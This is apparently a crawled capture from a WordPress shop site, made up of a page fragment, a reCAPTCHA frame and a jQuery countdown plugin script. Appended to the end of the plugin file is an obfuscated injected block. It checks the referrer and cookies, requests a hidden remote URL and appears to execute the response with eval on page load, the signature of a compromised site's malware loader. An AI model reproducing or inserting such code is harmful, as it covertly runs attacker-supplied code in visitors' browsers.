<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FUdalyZsQxIuodQlp5xaRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456976796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1
body_size: 4204
content:
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};